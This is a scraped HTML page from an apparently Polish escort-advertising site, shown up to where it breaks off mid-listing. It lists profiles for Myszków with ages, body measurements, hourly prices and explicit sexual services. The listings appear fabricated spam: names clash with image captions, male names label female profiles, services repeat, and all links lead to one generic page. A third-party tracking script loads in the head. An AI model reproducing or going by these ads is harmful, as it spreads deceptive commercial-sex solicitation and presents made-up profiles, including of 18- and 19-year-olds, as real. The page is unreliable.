

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/slaskie/towarzyskie-myszkw.php
body_size: 5420
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Towarzyskie Myszków | Agencje towarzyskie - PAVOS.COM.PL | Slaskie</title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Towarzyskie, Myszków, fbg(dopłata)">
<meta name="description" content="Uwielbiam elegancką bieliznę, wysokie szpilki, pończoszki. Cześć chłopaki! Mam 28 lat i w pełni funkcjonuje jako dziewczyna TS. Myszków">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Erotyczne kamerki</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Wybierz województwo</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Sex mapa</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Ogłoszenia towarzyskie z miasta Myszków</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">WIDEO</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783081-big-1-1461801600.jpg" alt="Escort Serafina Myszków">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_149866821485.jpg" alt="Dziwka Hell Myszków">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778185-big-1-1461369600.jpg" alt="Dziwka Violetta Myszków">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1431036602906.jpg" alt="Kobieta Palmyra Myszków">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/764199-big-1-1459814400.jpg" alt="Dziwka Olivia Myszków">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775471-big-1-1461110400.jpg" alt="Dziewczyna Avril Myszków">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Towarzyskie Myszków</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Rachel</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789827-big-1-1462579200.jpg" alt="Kobieta Oriana Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a>lat</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">177</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Namiętny seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Anal</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Martin</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788123-big-1-1462406400.jpg" alt="Kobieta Violetta Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">149</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">57</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">150 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w różnych pozycjach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">By Lauretta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/788795-big-1-1462492800.jpg" alt="Dziewczyna Sophie Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">164</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">4</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">80 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik bez gumki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Eric</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773635-big-1-1460937600.jpg" alt="Dziwka Gabriella Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">180 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> BDSM</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Adelais</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784889-big-1-1461974400.jpg" alt="Escort Jolie Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">173</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">65</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Feast</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791281-big-1-1462752000.jpg" alt="Dziwka Claudina Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">51</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">250 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks hiszpański</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Dominica</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/777444-big-1-1461283200.jpg" alt="Escort Isabella Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">27</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">176</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz pochwałę</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">The Nicoleta</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/789685-big-1-1462579200.jpg" alt="Escort Jeanne Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">18</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">174</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">B</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż body to body</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata) w Myszków</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks w gumce</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Giselle</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/780506-big-1-1461542400.jpg" alt="Pani Gioconda Myszków">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">170</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">100 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Fleurette</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
